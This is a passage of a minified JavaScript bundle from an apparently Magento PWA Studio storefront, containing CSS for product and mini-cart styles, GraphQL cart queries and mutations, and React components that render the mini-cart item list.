font-size: 12px;\n    line-height: 1;\n    color: #000000;\n    opacity: .7;\n    text-decoration: none;\n    font-weight: 400;\n    transition: .3s all ease-in-out;\n}\n\n.product-removeWrapper-345:hover{\n    opacity: 1;\n}\n.product-removeWrapper-345 svg{\n    width: 15px;\n    margin-right: 8px;\n}\n.rtl .product-removeWrapper-345 svg{\n    margin-right: 0px;\n    margin-left: 8px;\n}\n\n.product-wishListWrapper-2hC{\n    width: max-content;\n    margin: 0px 15px;\n    padding: 0px 15px;\n    border-left: 1px solid #C7C7C7;\n    display: flex;\n    position: relative;\n    font-size: 12px;\n    line-height: 1;\n    color: #000000;\n    opacity: .7;\n    text-decoration: none;\n    font-weight: 400;\n}\n.product-wishListWrapper-2hC button{\n    text-decoration: none;\n    padding: 0px;\n    margin: 0px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n}\n.product-wishListWrapper-2hC svg{\n    width: 15px;\n    margin-right: 8px;\n}\n.rtl .product-wishListWrapper-2hC{\n    border-left: 0;\n    border-right: 1px solid #C7C7C7;\n}\n.rtl .product-wishListWrapper-2hC svg{\n    margin-right: 0px;\n    margin-left: 8px;\n}\n.product-removeBtn-19o{\n    width: max-content;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    font-size: 12px;\n    line-height: 1;\n    color: #000000;\n    opacity: .7;\n}\n.product-removeBtn-19o svg{\n    margin-right: 8px;\n}\n.rtl .product-removeBtn-19o svg{\n    margin-left: 8px;\n    margin-right: 0px;\n}\n\n/* images classes */\n.product-loaded-3DA {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: contain;\n    object-position: center;\n    transition: 0.6s all ease-in-out;\n}\n\n.product-notLoaded-11v {\n    visibility: hidden;\n}\n\n.product-placeholder-3BO {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n}\n.product-container-1Ha {\n    width: 100%;\n    position: relative;\n    padding-bottom: calc((115 / 115) * 100%);\n}\n.product-container-1Ha img {\n    width: 100%;\n    position: absolute;\n    height: 100%;\n    left: 0;\n    top: 0;\n    object-fit: cover;\n    object-position: center;\n}\n/* images classes end */\n\n\n\n\n\n\n\n\n.product-actionRightWrapper-1EQ{\n    width: 100%;\n    max-width: 170px;\n    position: relative;\n}\n\n.product-actionRightInner-1Uq{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    height: 100%;\n    align-items: flex-start;\n}\n\n.product-priceWrapper-2EA{\n    width: 100%;\n    position: relative;\n    margin-bottom: 20px;\n}\n\n.product-price-27r{\n    font-size: 18px;\n    line-height: 1.4;\n    color: #000;\n    font-weight: 600;\n}\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n.product-item_disabled-ts_ {\n    opacity: 0.5;\n}\n\n.product-errorText-3WE {\n    color: rgb(var(--venia-global-color-error));\n    line-height: var(--venia-global-lineHeight-300);\n}\n\n.product-errorText-3WE:empty {\n    display: none;\n}\n\n.product-imageContainer-386 {\n    grid-area: image;\n}\n\n.product-imageRoot-2mI {\n    height: 100%;\n}\n\n.product-image-3A9 {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n\n.product-price-27r {\n    grid-area: price;\n    /* font-size: var(--venia-typography-body-S-fontSize); */\n}\n\n.product-quantity-b0l {\n    align-items: start;\n    display: grid;\n    grid-area: quantity;\n    justify-items: center;\n    margin-top: auto;\n    z-index: 99;\n}\n\n.product-kebab-YRV {\n    grid-area: kebab;\n    position: relative;\n}\n\n.product-sectionText-31L {\n    padding: 0.25rem 0.5rem;\n    font-size: var(--venia-typography-body-S-fontSize);\n    pointer-events: none;\n}\n\n\n\n.product-optionLabel-2fk {\n    display: grid;\n    grid-auto-flow: column;\n    grid-auto-columns: max-content;\n}\n\n.product-stockStatusMessage-3XF {\n    color: rgb(var(--venia-global-color-error));\n    font-size: var(--venia-global-fontSize-100);\n    font-weight: var(--venia-global-fontWeight-semibold);\n    grid-area: stock;\n}\n\n.product-stockStatusMessage-3XF:empty {\n    display: none;\n}\n\n.product-addToListButton-1wW {\n    --stroke: rgb(var(--venia-global-color-teal));\n    align-content: center;\n    column-gap: 1.125rem;\n    display: inline-flex;\n    font-size: var(--venia-typography-body-S-fontSize);\n    padding: 0.875rem 0.625rem;\n    width: 100%;\n}\n\n.product-addToListButton_selected-f_G {\n    display: none;\n}\n.product-dropdownContainer-lF1 {\n    width: max-content;\n    padding: 0px 15px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    height: 40px;\n    background-color: #F5F5F5;\n    font-size: 14px;\n    line-height: 1.4;\n    font-weight: 600;\n    justify-content: center;\n    align-items: center;\n    padding-right: 34px;\n    border-radius: 3px;\n    cursor: pointer;\n    transition: .3s background-color ease-in-out, 0.12s transform ease-in-out;\n}\n.rtl .product-dropdownContainer-lF1{\n    padding-left: 34px;\n    padding-right: 0;\n}\n.product-dropdownContainer-lF1:hover{\n    background-color: #e4e4e4;\n}\n.product-opened-1wA {\n    width: auto;\n}\n.product-itemLabel-3nI {\n    width: auto;\n    position: relative;\n}\n.product-itemLabel-3nI::after {\n    width: 0px;\n    height: 0px;\n    border-left: 7px solid transparent;\n    border-right: 7px solid transparent;\n    border-top: 7px solid #A19FA0;\n    content: '';\n    position: absolute;\n    right: -24px;\n    top: 0px;\n    bottom: 0px;\n    margin: auto;\n}\n.rtl .product-itemLabel-3nI::after {\n    right: auto;\n    left: -24px;\n}\n.product-list_container-3nc{\n    position: absolute;\n    left: 0;\n    top: 100%;\n    left: 0;\n    width: 100%;\n    background-color: #fff;\n    box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.122);\n    padding: 0px 0px;\n    max-height: 100px;\n    overflow: hidden;\n    overflow-y: auto;\n}\n/* total width */\n.product-list_container-3nc::-webkit-scrollbar {\n    background-color: #fff;\n    width: 5px;\n}\n\n/* background of the scrollbar except button or resizer */\n.product-list_container-3nc::-webkit-scrollbar-track {\n    background-color: #fff;\n}\n\n/* scrollbar itself */\n.product-list_container-3nc::-webkit-scrollbar-thumb {\n    background-color: #0B71C2;\n    border-radius: 16px;\n    border: 1px solid #fff;\n}\n\n/* set button(top and bottom of the scrollbar) */\n.product-list_container-3nc::-webkit-scrollbar-button {\n    display:none;\n}\n.product-list_container-3nc, html, *{\n    scrollbar-color: #0B71C2 #fff;\n    scrollbar-width: thin;\n}\n.product-item_label_drop-PYV{\n    font-size: 16px;\n    line-height: 1.4;\n    padding: 5px 20px;\n    cursor: pointer;\n    transition: .3s all ease-in-out;\n}\n.product-item_label_drop-PYV:hover{\n    background-color: #f7f7f7;\n}\n.product-item_label_drop-PYV:last-child{\n    margin-bottom: 0;\n}\n.product-discountPriceInner-1YR{\n    font-size: 11px;\n    line-height: 1.35;\n    text-decoration: line-through;\n    color: #848484;\n    font-weight: 400;\n}\n.product-discount-lJL{\n    color: #00A539;\n    font-size: 12px;\n    line-height: 1.35;\n    font-weight: 700;\n    text-decoration: none;\n    margin-left: 7px;\n    text-transform: uppercase;\n}\n.product-discountWrapper-j10{\n    width: 100%;\n    position: relative;\n    display: flex;\n    justify-content: flex-end;\n}\n\n\n\n\n\n@media (max-width: 1023px) {\n    .product-name-14T{\n        margin-bottom: 2px;\n    }\n    .product-orderDate-E3Y{\n        margin-bottom: 20px;\n    }\n    .product-price-27r{\n        font-size: 16px;\n    }\n}\n\n\n\n\n\n\n\n\n\n\n@media (max-width: 640px) {\n    .product-details-10A {\n        grid-template: none;\n    }\n\n    .product-name-14T,\n    .product-options-2bk,\n    .product-price-27r,\n    .product-stockStatusMessage-3XF,\n    .product-quantity-b0l {\n        grid-area: auto;\n    }\n\n    .product-quantity-b0l {\n        justify-items: start;\n    }\n}\n.product-discountPrice-1Kg{\n    width: 100%;\n    display: flex;\n}\n\n@media (max-width: 576px) {\n    .product-priceWrapper-2EA{\n        margin-bottom: 8px;\n    }\n    .product-orderDate-E3Y{\n        margin-bottom: 8px;\n    }\n    .product-name-14T{\n        font-size: 14px;\n    }\n    .product-name-14T br{\n        display: none;\n    }\n    .product-imageWrapper-2Rj{\n        width: 90px;\n    }\n    .product-detailsAndActionWrapper-3jL{\n        padding-left: 10px;\n        max-width: calc(100% - 90px);\n    }\n    .product-actionRightWrapper-1EQ{\n        display: none;\n    }\n    .product-removeWrapper-345{\n        position: absolute;\n        right: 0;\n        bottom: 0;\n        z-index: 99;\n        max-width: 20px;\n        height: 20px;\n        font-size: 0px !important;\n    }\n    .product-removeBtn-19o{\n        font-size: 0;\n    }\n    .product-root-34V{\n        padding-bottom: 20px;\n        margin-bottom: 20px;\n    }\n    .product-discountPrice-1Kg{\n        margin-bottom: 3px;\n    }\n    .product-wishListWrapper-2hC{\n        border: none !important;\n        padding: 0px;\n        margin: 0px;\n        margin-top: 15px;\n    }\n    .rtl .product-wishListWrapper-2hC{\n        border: none !important;\n        padding: 0px;\n        margin: 0px;\n        margin-top: 15px;\n    }\n    .rtl .product-removeWrapper-345{\n        right: auto;\n        bottom: 0;\n        left: 0;\n    }\n    .product-removeWrapper-345 button > span{\n        flex-direction: column;\n    }\n    \n}",""]),t.locals={root:"product-root-34V",productWrapper:"product-productWrapper-El7",imageWrapper:"product-imageWrapper-2Rj",detailsAndActionWrapper:"product-detailsAndActionWrapper-3jL",imageContainer:"product-imageContainer-386",item:"product-item-3P3",details:"product-details-10A",name:"product-name-14T",options:"product-options-2bk",orderDate:"product-orderDate-E3Y",stockStatusMessage:"product-stockStatusMessage-3XF",actionWrapper:"product-actionWrapper-1Un",removeWrapper:"product-removeWrapper-345",wishListWrapper:"product-wishListWrapper-2hC",removeBtn:"product-removeBtn-19o",loaded:"product-loaded-3DA",notLoaded:"product-notLoaded-11v product-loaded-3DA",placeholder:"product-placeholder-3BO",container:"product-container-1Ha",actionRightWrapper:"product-actionRightWrapper-1EQ",actionRightInner:"product-actionRightInner-1Uq",priceWrapper:"product-priceWrapper-2EA",price:"product-price-27r",item_disabled:"product-item_disabled-ts_ product-item-3P3",errorText:"product-errorText-3WE",imageRoot:"product-imageRoot-2mI",image:"product-image-3A9",quantity:"product-quantity-b0l",kebab:"product-kebab-YRV",sectionText:"product-sectionText-31L",optionLabel:"product-optionLabel-2fk",addToListButton:"product-addToListButton-1wW",addToListButton_selected:"product-addToListButton_selected-f_G",dropdownContainer:"product-dropdownContainer-lF1",opened:"product-opened-1wA",itemLabel:"product-itemLabel-3nI",list_container:"product-list_container-3nc",item_label_drop:"product-item_label_drop-PYV",discountPriceInner:"product-discountPriceInner-1YR",discount:"product-discount-lJL",discountWrapper:"product-discountWrapper-j10",discountPrice:"product-discountPrice-1Kg"}},Z0cm:function(n,t){var e=Array.isArray
n.exports=e},ZiRg:function(n,t,e){"use strict"
e.d(t,"a",function(){return d})
var r,a,i=e("VkAN"),o=e.n(i),c=e("VX74"),l=Object(c.gql)(r||(r=o()(["\n    fragment GiftCardFragment on Cart {\n        __typename\n        id\n    }\n"]))),s=e("ta0D"),p=e("0M2i"),u=e("+Enh"),d=Object(c.gql)(a||(a=o()(["\n    fragment CartPageFragment on Cart {\n        id\n        total_quantity\n        ...AppliedCouponsFragment\n        ...GiftCardFragment\n        ...ProductListingFragment\n        ...PriceSummaryFragment\n    }\n    ","\n    ","\n    ","\n    ","\n"])),u.a,l,s.a,p.a)},c6wG:function(n,t,e){var r=e("dD9F"),a=e("sEf8"),i=e("mdPL"),o=i&&i.isTypedArray,c=o?a(o):r
n.exports=c},dAdJ:function(n,t,e){"use strict"
e.r(t),e.d(t,"default",function(){return Sn})
var r,a=e("J4zp"),i=e.n(a),o=e("q1tI"),c=e.n(o),l=e("dDsW"),s=e("kriW"),p=e("QMhA"),u=e("17x9"),d=e("L/qR"),m=e("sxSG"),g=e("GPmg"),f=e("o0o1"),b=e.n(f),h=e("yXPU"),x=e.n(h),_=e("Ty5D"),y=e("VX74"),v=e("FwFz"),w=e("s+JF"),C=e("QqLL"),j=e("VkAN"),k=e.n(j),O={getConfigurableThumbnailSource:Object(y.gql)(r||(r=k()(["\n    query getConfigurableThumbnailSource {\n        storeConfig {\n            id\n            configurable_thumbnail_source\n        }\n    }\n"])))},E=e("3k5P"),S=e("PkP7"),I=e("esf/"),z=e("DNTo"),P=e("CtDw"),M=e("pVnL"),W=e.n(M),N=e("1raM"),L=e("55Ip"),T=e("1KZI"),F=e("MVZn"),A=e.n(F),B=e("WkIg"),q=e("NvfB"),D=e("ofZO"),V=e("QzYC"),R=e("uGqz"),Q=e("/2PA"),K=e("mNY5"),U=e("4jib"),G=e("Wsup"),Y=e("hznn"),J=e("LboF"),$=e.n(J),Z=e("/MLC"),X=e.n(Z),H={injectType:"singletonStyleTag",insert:"head",singleton:!0},nn=($()(X.a,H),X.a.locals||{}),tn=Object(Y.a)(B.N),en=function Item(n){var t=n.classes,e=n.product,r=n.id,a=n.quantity,p=n.quote_thumbnail_url,u=n.variation_data,d=n.configurable_options,m=n.handleRemoveItem,g=n.prices,f=n.closeMiniCart,h=(n.configurableThumbnailSource,Object(l.a)().formatMessage),_=Object(C.a)(nn,t),w="OUT_OF_STOCK"===e.stock_status?h({id:"productList.outOfStock",defaultMessage:"Out-of-stock"}):"",j=u&&u.product_url_key,k=Object(o.useMemo)(function(){return Object(V.a)("/".concat(j))},[j]),O=function useItem(n){var t=n.id,e=n.handleRemoveItem,r=n.updateItemQuantityMutation,a=n.product,c=n.quantity,l=n.prices,s=Object(v.b)(),p=i()(s,1)[0].cartId,u=Object(o.useState)(!1),d=i()(u,2),m=d[0],g=d[1],f=Object(y.useMutation)(r),h=i()(f,2),_=h[0],w=h[1],C=(w.loading,w.error),j=(w.called,[])
C&&j.push(C.graphQLErrors[0])
var k=Object(o.useCallback)((O=x()(b.a.mark(function _callee(n){return b.a.wrap(function _callee$(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,_({variables:{cartId:p,itemId:t,quantity:n}})
case 3:e.next=8
break
case 5:e.prev=5,e.t0=e.catch(0)
case 8:case"end":return e.stop()}},_callee,null,[[0,5]])})),function(n){return O.apply(this,arguments)}),[p,t,_])
var O
return{errors:j,isDeleting:m,removeItem:Object(o.useCallback)(x()(b.a.mark(function _callee2(){var n
return b.a.wrap(function _callee2$(r){for(;;)switch(r.prev=r.next){case 0:return g(!0),r.next=3,e(t)
case 3:n=[A()({item_id:a.sku,item_name:a.name,price:l.custom_row_total_price.maximum_price.final_price.value,currency:l.custom_row_total_price.maximum_price.final_price.currency,item_brand:a.brand_name},Object(D.b)(a.categories),{quantity:c})],Object(q.a)(B.O,{},n)
case 5:case"end":return r.stop()}},_callee2)})),[e,t,a,l]),handleUpdateItemQuantity:k}}({id:r,handleRemoveItem:m,updateItemQuantityMutation:G.a,product:e,quantity:a,prices:g}),E=O.errors,S=O.isDeleting,I=O.removeItem,P=O.handleUpdateItemQuantity,M=E.length?E.map(function(n){return n.message}).reduce(function(n,t){return t+"\n"+n},""):null,W=S?_.root_disabled:_.root,F=g&&g.custom_row_total_price&&g.custom_row_total_price.maximum_price?c.a.createElement(o.Fragment,null,c.a.createElement(T.a,{currencyCode:g.custom_row_total_price.maximum_price.final_price.currency,value:g.custom_row_total_price.maximum_price.final_price.value}),g.custom_row_total_price.maximum_price.discount.amount_off?c.a.createElement("div",{className:_.discountWrapper},c.a.createElement("span",{className:_.discountPriceInner},c.a.createElement(T.a,{value:g.custom_row_total_price.maximum_price.regular_price.value,currencyCode:g.custom_row_total_price.maximum_price.regular_price.currency})),c.a.createElement(K.a,{discount:g.custom_row_total_price.maximum_price.discount,classes:_})):null):null
return c.a.createElement("div",{className:W},c.a.createElement("div",{className:_.minicartWrapper},c.a.createElement(L.b,{className:_.thumbnailContainer,to:k,onClick:f},c.a.createElement(Q.a,{alt:e.name,classes:{container:_.container,loaded:_.loaded,image:_.image},width:100,resource:p}),"OUT_OF_STOCK"===e.stock_status?c.a.createElement("div",{className:_.unavailable},c.a.createElement(s.a,{id:"productList.currentlyUnavailable",defaultMessage:"Currently Unavailable"})):null),c.a.createElement("div",{className:_.contentWrapper},c.a.createElement("div",{className:_.topWrapper},c.a.createElement(L.b,{className:_.name,to:k,onClick:f},e.name),c.a.createElement("button",{onClick:I,type:"button",className:_.deleteButton,disabled:S},c.a.createElement(z.a,{size:16,src:N.a,classes:{icon:_.editIcon}}))),c.a.createElement("div",{className:_.productOptions},c.a.createElement(R.a,{options:d,classes:{options:_.options}})),c.a.createElement("div",{className:_.middleWrapper},c.a.createElement("div",{className:_.quantity},"IN_STOCK"===e.stock_status?c.a.createElement(U.a,{items:tn,value:a,onChange:P,placeholder:"Qty: ",disabled:S,maskLabel:function maskLabel(n){return"Qty: ".concat(n)},classes:{container:_.dropdownContainer,opened:_.opened,item_labels:_.itemLabel,list_container:_.list_container,item_label:_.item_label_drop}}):null),c.a.createElement("span",{className:_.price},F)),c.a.createElement("span",{className:_.stockStatus},w),c.a.createElement("span",{className:_.stockStatus},M))))},rn=en
en.propTypes={classes:Object(u.shape)({root:u.string,thumbnail:u.string,name:u.string,options:u.string,quantity:u.string,price:u.string,editButton:u.string,editIcon:u.string}),product:Object(u.shape)({name:u.string,thumbnail:Object(u.shape)({url:u.string})}),id:u.string,quantity:u.number,configurable_options:Object(u.arrayOf)(Object(u.shape)({id:u.number,option_label:u.string,value_id:u.number,value_label:u.string})),handleRemoveItem:u.func,prices:Object(u.shape)({price:Object(u.shape)({value:u.number,currency:u.string})}),configured_variant:Object(u.shape)({thumbnail:Object(u.shape)({url:u.string})}),configurableThumbnailSource:Object(u.oneOf)(["parent","itself"])}
var an=e("shMr"),on=e.n(an),cn={injectType:"singletonStyleTag",insert:"head",singleton:!0},ln=($()(on.a,cn),on.a.locals||{}),sn=function ProductList(n){var t=n.items,e=n.handleRemoveItem,r=n.classes,a=n.closeMiniCart,i=n.configurableThumbnailSource,l=Object(C.a)(ln,r),s=Object(o.useMemo)(function(){if(t)return t.map(function(n){return c.a.createElement(rn,W()({key:n.id},n,{closeMiniCart:a,handleRemoveItem:e,configurableThumbnailSource:i}))})},[t,e,a,i])
return c.a.createElement("div",{className:l.root},s)},pn=sn
sn.propTypes={classes:Object(u.shape)({root:u.string}),items:Object(u.arrayOf)(Object(u.shape)({product:Object(u.shape)({name:u.string,thumbnail:Object(u.shape)({url:u.string})}),id:u.string,quantity:u.number,configurable_options:Object(u.arrayOf)(Object(u.shape)({label:u.string,value:u.string})),prices:Object(u.shape)({price:Object(u.shape)({value:u.number,currency:u.string})}),configured_variant:Object(u.shape)({thumbnail:Object(u.shape)({url:u.string})})})),configurableThumbnailSource:Object(u.oneOf)(["parent","itself"]),handleRemoveItem:u.func}
var un,dn,mn=e("kA4z"),gn=e.n(mn),fn={injectType:"singletonStyleTag",insert:"head",singleton:!0},bn=($()(gn.a,fn),gn.a.locals||{}),hn=e("Cazp"),xn=e("ZiRg"),_n={miniCartQuery:Object(y.gql)(un||(un=k()(["\n    query MiniCartQuery($cartId: String!) {\n        cart(cart_id: $cartId) {\n            id\n            ...MiniCartFragment\n        }\n    }\n    ","\n"])),hn.a),removeItemMutation:Object(y.gql)(dn||(dn=k()(['\n    mutation RemoveItemForMiniCart($cartId: String!, $itemId: Int!) {\n        removeItemFromCart(input: { cart_id: $cartId, cart_item_id: $itemId })\n            @connection(key: "removeItemFromCart") {\n            cart {\n                id\n                ...MiniCartFragment\n                ...CartPageFragment\n            }\n        }\n    }\n    ',"\n    ","\n"])),hn.a,xn.a)},yn=e("4G5t"),vn=e.n(yn),wn=e("ne88"),Cn=e("9GE+"),jn=e("W+3L"),kn=e("Ef0A"),On=c.a.createElement(z.a,{src:p.a,size:20}),En=function MiniCart(n){var t=n.isOpen,e=n.handleClose
Object(l.a)().formatMessage
Object(m.a)(t)
var r=function useMiniCart(n){var t=n.handleClose,e=Object(E.b)(),r=i()(e,1)[0].isSignedIn,a=Object(C.a)(O,n.operations),c=a.removeItemMutation,l=a.miniCartQuery,s=a.getConfigurableThumbnailSource,p=Object(v.b)(),u=i()(p,1)[0].cartId,d=Object(_.g)(),m=Object(y.useQuery)(l,{fetchPolicy:"cache-and-network",nextFetchPolicy:"cache-first",variables:{cartId:u},skip:!u}),g=m.refetch,f=m.data,h=m.loading,j=Object(y.useQuery)(s,{fetchPolicy:"cache-and-network"}).data,k=Object(o.useMemo)(function(){if(j)return j.storeConfig.configurable_thumbnail_source},[j]),S=Object(y.useMutation)(c),I=i()(S,2),z=I[0],P=I[1],M=P.loading,W=P.called,N=P.error,L=Object(o.useMemo)(function(){if(!h&&f)return f.cart.total_quantity},[f,h]),T=Object(o.useMemo)(function(){if(!h&&f)return f.cart.custom_prices},[f,h]),F=Object(o.useMemo)(function(){if(!h&&f)return f.cart.prices.grand_total},[f,h]),A=Object(o.useMemo)(function(){if(!h&&f)return f.cart.items},[f,h]),B=Object(o.useCallback)(function(){t()},[t]),q=Object(o.useCallback)((V=x()(b.a.mark(function _callee(n){return b.a.wrap(function _callee$(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,z({variables:{cartId:u,itemId:n}})
case 3:t.next=7
break
case 5:t.prev=5,t.t0=t.catch(0)
case 7:case"end":return t.stop()}},_callee,null,[[0,5]])})),function(n){return V.apply(this,arguments)}),[u,z]),D=Object(o.useCallback)(function(){t(),d.push("/cart")},[d,t])
var V
return{closeMiniCart:B,errorMessage:Object(o.useMemo)(function(){return Object(w.a)([N])},[N]),handleEditCart:D,handleRemoveItem:q,loading:h||W&&M,productList:A,grandTotal:F,totalQuantity:L,configurableThumbnailSource:k,priceBreakDownSummary:T,refetchMiniCart:g,isSignedIn:r}}({handleClose:e,operations:_n}),a=Object(jn.b)(),p=i()(a,1)[0].isContentRightToLeft,u=p?"rtl":"",f=r.closeMiniCart,h=r.errorMessage,j=r.handleEditCart,k=r.handleRemoveItem,z=r.loading,M=r.productList,W=r.grandTotal,N=(r.totalQuantity,r.priceBreakDownSummary),L=r.configurableThumbnailSource,T=r.refetchMiniCart,F=r.isSignedIn,A=Object(C.a)(bn,n.classes),B=t?A.root_open:A.root,q=!(M&&M.length),D=Object(g.a)(),V=i()(D,2)[1].addToast
Object(o.useEffect)(function(){h&&V({type:"error",icon:On,message:h,dismissable:!0,timeout:7e3})},[V,h])
var R=W&&N&&N.length?c.a.createElement(P.a,{priceSummary:N,grandTotal:W}):null,Q=q?c.a.createElement("div",{className:A.emptyCart},z?kn.a:c.a.createElement(c.a.Fragment,null," ",c.a.createElement(wn.a,{isButton:F,icon:vn.a,title:"Your Cart is Empty",content:"Add Items to your cart",buttonMessageId:F?"minicart.continueShopping":"",buttonDefaultMessage:F?"Continue Shoppping":"",handleClick:f,loginButton:c.a.createElement(Cn.a,{fetchCartDetails:T})}))):c.a.createElement(o.Fragment,null,c.a.createElement("div",{className:A.body},c.a.createElement(pn,{items:M,loading:z,handleRemoveItem:k,closeMiniCart:f,configurableThumbnailSource:L})),c.a.createElement("div",{className:A.footerWrapper},c.a.createElement("div",null,R),c.a.createElement("div",{className:A.footer},c.a.createElement(S.a,{onClick:j,priority:"high",className:A.editCartButton,disabled:z||q},c.a.createElement(s.a,{id:"miniCart.viewCart",defaultMessage:"VIEW CART"})))))
return c.a.createElement(d.a,null,c.a.createElement("aside",{className:"".concat(B," ").concat(u),dir:p?"rtl":""},c.a.createElement("div",{className:A.headingWrapper},c.a.createElement("h2",null,c.a.createElement(s.a,{id:"miniCart.yourCartItems",defaultMessage:"Your Cart Items"})),c.a.createElement(S.a,{onClick:f,classes:{root_normalPriority:A.close_btn}},c.a.createElement(I.a,{icon:"close",size:13}))),Q))},Sn=En
En.propTypes={classes:Object(u.shape)({root:u.string,root_open:u.string,contents:u.string,contents_open:u.string,header:u.string,body:u.string,footer:u.string,checkoutButton:u.string,editCartButton:u.string,emptyCart:u.string,emptyMessage:u.string,stockStatusMessageContainer:u.string}),isOpen:u.bool}},dD9F:function(n,t,e){var r=e("NykK"),a=e("shjB"),i=e("ExA7"),o={}
o["[object Float32Array]"]=o["[object Float64Array]"]=o["[object Int8Array]"]=o["[object Int16Array]"]=o["[object Int32Array]"]=o["[object Uint8Array]"]=o["[object Uint8ClampedArray]"]=o["[object Uint16Array]"]=o["[object Uint32Array]"]=!0,o["[object Arguments]"]=o["[object Array]"]=o["[object ArrayBuffer]"]=o["[object Boolean]"]=o["[object DataView]"]=o["[object Date]"]=o["[object Error]"]=o["[object Function]"]=o["[object Map]"]=o["[object Number]"]=o["[object Object]"]=o["[object RegExp]"]=o["[object Set]"]=o["[object String]"]=o["[object WeakMap]"]=!1,n.exports=function baseIsTypedArray(n){return i(n)&&a(n.length)&&!!o[r(n)]}},dcGn:function(n,t,e){"use strict"
var r=e("LboF"),a=e.n(r),i=e("HZZe"),o=e.n(i),c={injectType:"singletonStyleTag",insert:"head",singleton:!0}
a()(o.a,c)
t.a=o.a.locals||{}},ebwN:function(n,t,e){var r=e("Cwc5")(e("Kz5y"),"Map")
n.exports=r},edId:function(n,t,e){"use strict"
e.d(t,"a",function(){return r})
var r=function isProductConfigurable(n){return n&&n.__typename&&"ConfigurableProduct"===n.__typename}},hznn:function(n,t,e){"use strict"
e.d(t,"c",function(){return i}),e.d(t,"b",function(){return o}),e.d(t,"a",function(){return c})
var r=e("RIqP"),a=e.n(r),i=function makeTwoDigitNumber(n){return 1===n.toString().length?"0".concat(n):n},o=function getRange(n,t,e,r){var a,i
return 1===n?t>r?(a=n,i=r):(a=n,i=t):n===e?(a=t*(n-1)+1,i=r):(a=t*(n-1)+1,i=t*n),{start:a,end:i}},c=function generateOptionsForQty(){var n,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:20,e=[]
for(n=1;n<=t;n++){var r={label:String(n),value:n}
e=[].concat(a()(e),[r])}return e}},kA4z:function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,".miniCart-root-23C {\n    align-content: start;\n    background-color: white;\n    bottom: 0;\n    height: 100%;\n    opacity: 0;\n    overflow: hidden;\n    position: fixed;\n    right: 0;\n    top: 0;\n    transform: translate3d(100%, 0, 0);\n    transition-duration: 192ms;\n    transition-property: opacity, transform, visibility;\n    transition-timing-function: cubic-bezier(0.4, 0, 1, 1);\n    visibility: hidden;\n    width: 100%;\n    max-width: 520px;\n    z-index: 999;\n    display: flex;\n    flex-direction: column;\n    padding-right: 40px;\n    padding-left: 40px;\n    padding-bottom: 30px;\n    padding-top: 40px;\n}\n\n.miniCart-root_open-3QV {\n    opacity: 1;\n    transform: translate3d(0, 0, 0);\n    transition-duration: 224ms;\n    transition-timing-function: cubic-bezier(0, 0, 0.2, 1);\n    visibility: visible;\n}\n\n.miniCart-contents-35z {\n    background-color: rgb(var(--venia-global-color-background));\n    border-radius: 1px;\n    box-shadow: 0 1px 6px rgb(var(--venia-global-color-gray-900) / 0.2);\n    display: grid;\n    /* These heights may change based on PWA-605 and should be based on 1.5 and 2.5 visible items. */\n    min-height: 20rem;\n    max-height: 35rem;\n    overflow: hidden;\n    position: absolute;\n    right: 0;\n    top: 0;\n    transform: translate3d(0, -8px, 0);\n    transition-duration: 192ms;\n    transition-property: transform;\n    transition-timing-function: var(--venia-global-anim-out);\n    width: var(--content-width);\n}\n\n.miniCart-contents_open-18J {\n\n    transform: translate3d(0, 4px, 0);\n    transition-duration: 224ms;\n    transition-timing-function: var(--venia-global-anim-in);\n}\n\n.miniCart-headingWrapper-P-P {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    margin-bottom: 30px;\n}\n.miniCart-headingWrapper-P-P button{\n    transition: .3s opacity ease-in-out;\n    opacity: 1;\n}\n.miniCart-headingWrapper-P-P button:hover{\n    opacity: 0.5;\n}\n.miniCart-headingWrapper-P-P h2 {\n    font-size: 25px;\n    line-height: 1.5;\n    color: #000;\n    text-decoration: none;\n    font-weight: 500;\n    width: 100%;\n    flex: 1;\n}\n\n.miniCart-footerWrapper-1ra {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-top: auto;\n}\n\n.miniCart-stockStatusMessageContainer-3om {\n    grid-column-end: span 2;\n}\n\n.miniCart-stockStatusMessageContainer-3om:empty {\n    display: none;\n}\n\n.miniCart-body-M0z {\n    max-height: 100%;\n    display: flex;\n    flex-direction: column;\n    overflow: hidden;\n    overflow-y: auto;\n    flex: 1;\n}\n\n/* total width */\n.miniCart-body-M0z::-webkit-scrollbar {\n    background-color: #fff;\n    width: 16px;\n}\n\n/* background of the scrollbar except button or resizer */\n.miniCart-body-M0z::-webkit-scrollbar-track {\n    background-color: #fff;\n}\n\n/* scrollbar itself */\n.miniCart-body-M0z::-webkit-scrollbar-thumb {\n    background-color: #babac0;\n    border-radius: 16px;\n    border: 4px solid #fff;\n}\n\n/* set button(top and bottom of the scrollbar) */\n.miniCart-body-M0z::-webkit-scrollbar-button {\n    display:none;\n}\n\n.miniCart-quantity-3g8 {\n    opacity: 1;\n    transition-delay: 64ms;\n    transition-duration: 384ms;\n    transition-property: opacity;\n    transition-timing-function: var(--venia-global-anim-standard);\n}\n\n.miniCart-quantity_loading-1pN {\n    opacity: 0.5;\n}\n\n.miniCart-price-1Ok {\n    opacity: 1;\n    transition-delay: 64ms;\n    transition-duration: 384ms;\n    transition-property: opacity;\n    transition-timing-function: var(--venia-global-anim-standard);\n}\n\n.miniCart-price_loading-DKX {\n    opacity: 0.5;\n}\n\n.miniCart-footer-aDj {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    justify-content: space-between;\n}\n\n.miniCart-checkoutButton-3bi {\n    width: calc(50% - 3.5px);\n    background-color: #0b71c2;\n    border: 1px solid #0b71c2;\n    color: 